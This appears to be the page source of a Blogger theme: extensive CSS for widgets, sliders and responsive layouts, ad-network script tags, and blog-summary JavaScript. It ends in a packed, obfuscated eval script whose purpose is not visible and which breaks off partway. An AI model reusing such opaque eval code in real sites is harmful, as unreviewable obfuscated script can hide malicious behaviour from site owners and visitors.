#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #79717c;background-color:#848086;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:transparent}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#938d95}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{
float: left;
background:#79717c;
font-size: 12px !important;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #fff;
}
.sect-left .cloud-label-widget-content span a:hover{float: left;
font-size: 12px !important;
background:#938d95;
margin: 4px 4px 0 0;
padding: 5px 5px;
text-decoration: none;
-webkit-transition: all 0.4s ease 0s;
-moz-transition: all 0.4s ease 0s;
-ms-transition: all 0.4s ease 0s;
-o-transition: all 0.4s ease 0s;
transition: all 0.4s ease 0s;
border: 1px solid #6a616d;
}
#back-to-top{    color: #fff;background:#79717c;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #79717c;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 0px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{    width: 30.9777%;
padding: 4px!important;float:left;  -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 25px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:500px;
width:750px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider .slides .feets {
width: 100%;
display: block;
height: 100%;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
margin-bottom: 0px;
display: block;
font-style: normal;
text-transform: uppercase;
font-size: 22px;
line-height: 28px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
margin: 0 0 5px;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:500px;
overflow:hidden;
position: relative;
}

--></style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/
.bx-wrapper{position:relative;margin:0 auto 22px;padding:0}.bx-wrapper img{max-width:100%;min-width:100%}.PageList h2{display:none}.bx-wrapper .bx-viewport{background:#fff;text-align:center;-webkit-transform:translatez(0);-moz-transform:translatez(0);-ms-transform:translatez(0);-o-transform:translatez(0);transform:translatez(0)}.bx-wrapper .bx-controls-auto,.bx-wrapper .bx-pager{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-controls-auto .bx-controls-auto-item,.bx-wrapper .bx-pager .bx-pager-item{display:inline-block}.bx-wrapper .bx-pager.bx-default-pager a{background:#666;text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:hover{background:#000}.bx-wrapper .bx-prev{left:0}.bx-wrapper .bx-controls-direction a{height:40px;width:40px;border-radius:50%;border:1px solid #fff;line-height:40px;text-align:center;position:absolute;top:50%;transform:translate(-100%,-50%);-webkit-transform:translate(-100%,-50%);-moz-transform:translate(-100%,-50%);color:#fff;display:block;padding:0;font-size:20px;z-index:9;background:0 0;transition:all .35s linear;-webkit-transition:all .35s linear;-moz-transition:all .35s linear}.bx-controls-direction a:hover{background:#333;border-color:#333}.bx-controls-direction a.bx-next{right:0;transform:translate(100%,-50%);-webkit-transform:translate(100%,-50%);-moz-transform:translate(100%,-50%);left:auto}.bx-wrapper:hover .bx-controls-direction .bx-prev{transform:translate(30px,-50%);-webkit-transform:translate(30px,-50%);-moz-transform:translate(30px,-50%)}.bx-wrapper:hover .bx-controls-direction .bx-next{transform:translate(-30px,-50%);-webkit-transform:translate(-30px,-50%);-moz-transform:translate(-30px,-50%)}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url(images/controls.png) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start.active,.bx-wrapper .bx-controls-auto .bx-start:hover{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url(images/controls.png) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop.active,.bx-wrapper .bx-controls-auto .bx-stop:hover{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:6px;left:0;background:rgba(0,0,0,.6);width:100%;padding:20px}.bx-wrapper .bx-caption span{color:#fff;display:block;font-size:16px}

</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .row{width: 1000px;}
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#95849a!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:50%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of BeautyTemplates.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

#main-wrapper {
    float: left;
    overflow: hidden;
    width: 750px;
    word-wrap: break-word;
}

.postags {
    display: none;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:47%}
.flexslider ul.slides li .overlay {width: 658px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 450px;}
.related-posts{width:100%;}
#header-navigation{display:none}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 1024px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
#main-wrapper{width:67%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
    margin-left: 0;}
    article.my-wrapz{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
#content-wrapper{margin:15px auto}
#header-navigation{display:none}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


}

@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
#header-navigation{display:none}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.flexslider ul.slides li .overlay {
    width: 740px;
.related-posts{width:100%;}
}


}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#header-navigation{display:none}
.uk-search-header{display:none}
.flexslider ul.slides li .overlay {width: 465px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 350px;}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}


@media only screen and (max-width: 620px) {
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
article.my-wrapz {width: 100%;}
.related-posts{width:100%;}
#header-navigation{display:none}
}
@media only screen and (max-width: 480px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.box-title{width:100%}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
.flexslider ul.slides li .overlay {width: 310px;}
   .flexslider ul.slides li .overlay, .flexslider .slides a.thumb {height: 200px;}
.flexslider ul.slides li .feature_text h2 a {font-size: 14px;}.flexslider ul.slides li .feature_text span.feature_button {
    display: none;
}.bx-controls.bx-has-controls-direction {
    display: none;
.related-posts{width:100%;}

} 
}
@media only screen and (max-width: 340px) {
#header-navigation{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}

@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
#header-navigation{display:none}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
.related-posts{width:100%;}
.box-title{width:100%}
.uk-featured-post .uk-column1{width:100%;padding-right:0;margin-bottom:15px}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
}
</style>
<!-- Zone Tag : The Purple Doll Universal at The Purple Doll -->
<script type='text/javascript'>
      innity_pub = "daaaf13651380465fc284db6940d8478";
      innity_zone = "36972";
    </script>
<script src="//cdn.innity.net/network.js" type="text/javascript"></script>
<script src="//viralplanet.uk.intellitxt.com/intellitxt/front.asp?ipid=53196" type="text/javascript"></script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[

var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoApv19v-kqY-yL3ZP42lwrjYvZFfTEXt_lIAVTcWXWUtnk8trVoZUTxk0Q1OBEu14JvvD6HZtkog6lPPJ4JTLF-aeH_ZwYGfK07q-7A91N5SUAfLC_9JsuI59DDFgpMRJj_Hr9WKRifhx/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 220; 
summaryTitle = 25; 
numposts1 = 5; 
numposts2 = 3;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();



function removeHtmlTag(strx,chop){
	var s = strx.split("<");
	for(var i=0;i<s.length;i++){
		if(s[i].indexOf(">")!=-1){
			s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
		}
	}
	s =  s.join("");
	s = s.substring(0,chop-1);
	return s;
}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V Q=["\\d\\1y\\l\\d\\1s\\p\\z\\q\\P\\11\\f\\p\\I\\1h\\q\\1L\\d\\1u\\g\\I\\15\\p\\p\\1s\\g\\k\\t\\d\\q\\1P\\d\\1u\\g\\I\\1z\\p\\q\\q\\1n\\T\\n\\U\\f\\I\\1l\\l\\I\\I\\p\\q\\n\\D\\p\\1E\\v\\f\\z\\g\\i\\g\\u\\g\\k\\q\\P\\14\\f\\1E\\O\\1d\\P\\14\\f\\z\\g\\i\\g\\u\\g\\k\\O\\X\\g\\1a\\p\\w\\v\\j\\l\\m\\f\\b\\d\\1F\\b\\B\\v\\d\\15\\l\\m\\f\\b\\d\\1v\\b\\B\\w\\q\\n\\S\\p\\r\\l\\s\\f\\T\\n\\s\\v\\14\\n\\s\\t\\t\\q\\P\\r\\l\\u\\f\\z\\g\\i\\g\\u\\H\\s\\G\\n\\r\\l\\1v\\f\\u\\g\\1k\\g\\1j\\e\\n\\r\\l\\1F\\n\\r\\l\\M\\n\\r\\l\\13\\f\\w\\w\\n\\S\\p\\r\\l\\c\\f\\T\\n\\c\\v\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\g\\k\\n\\c\\t\\t\\q\\P\\13\\f\\13\\t\\w\\v\\h\\l\\Z\\f\\b\\F\\d\\1c\\F\\d\\1a\\F\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\1L\\d\\18\\R\\d\\19\\f\\1h\\b\\B\\w\\t\\z\\g\\i\\g\\u\\H\\s\\G\\g\\1r\\H\\c\\G\\g\\d\\C\\t\\w\\v\\F\\h\\B\\A\\l\\w\\O\\D\\p\\s\\f\\f\\z\\g\\i\\g\\u\\g\\k\\q\\19\\n\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\12\\w\\q\\P\\M\\f\\u\\g\\y\\H\\N\\G\\g\\Z\\n\\19\\O\\O\\S\\p\\r\\l\\N\\f\\T\\n\\N\\v\\u\\g\\y\\g\\k\\n\\N\\t\\t\\q\\P\\D\\p\\u\\g\\y\\H\\N\\G\\g\\1g\\f\\f\\w\\d\\X\\w\\10\\10\\u\\g\\y\\H\\N\\G\\g\\d\\1b\\f\\f\\w\\d\\L\\F\\d\\M\\w\\q\\P\\1F\\f\\u\\g\\y\\H\\N\\G\\g\\1k\\g\\Y\\p\\b\\l\\b\\q\\H\\T\\G\\n\\19\\O\\O\\D\\p\\b\\d\\1l\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1l\\g\\1j\\e\\O\\1d\\l\\D\\p\\b\\d\\1h\\b\\d\\1z\\l\\u\\q\\P\\r\\l\\12\\f\\u\\g\\d\\1h\\g\\1j\\e\\O\\1d\\l\\r\\l\\12\\f\\b\\b\\n\\17\\f\\u\\g\\d\\11\\g\\1j\\e\\n\\D\\p\\11\\B\\1s\\g\\k\\R\\d\\q\\11\\f\\T\\n\\U\\H\\s\\G\\f\\1s\\H\\11\\G\\n\\o\\f\\12\\n\\h\\f\\o\\g\\1f\\p\\b\\v\\U\\b\\q\\n\\J\\f\\o\\g\\1f\\p\\b\\d\\s\\f\\1m\\b\\b\\A\\h\\q\\n\\E\\f\\o\\g\\1f\\p\\b\\1m\\b\\b\\A\\J\\t\\15\\q\\n\\C\\f\\o\\g\\d\\D\\p\\J\\t\\15\\A\\E\\R\\J\\R\\15\\q\\n\\D\\p\\p\\h\\1o\\f\\R\\d\\q\\10\\10\\p\\J\\1o\\f\\R\\d\\q\\10\\10\\p\\E\\1o\\f\\R\\d\\q\\10\\10\\p\\C\\1o\\f\\b\\b\\q\\q\\U\\H\\s\\G\\f\\C\\n\\r\\l\\1p\\f\\H\\d\\A\\I\\A\\1l\\A\\1z\\A\\15\\A\\1h\\A\\1y\\A\\1q\\A\\1u\\A\\d\\T\\A\\d\\d\\A\\d\\I\\G\\n\\r\\l\\d\\1q\\f\\H\\b\\d\\N\\b\\A\\b\\d\\j\\b\\A\\b\\d\\x\\b\\A\\b\\d\\m\\b\\A\\b\\d\\k\\b\\A\\b\\d\\z\\b\\A\\b\\d\\Z\\b\\A\\b\\d\\i\\b\\A\\b\\d\\o\\b\\A\\b\\d\\e\\b\\A\\b\\d\\y\\b\\A\\b\\d\\U\\b\\G\\n\\r\\l\\1D\\f\\17\\g\\Y\\p\\b\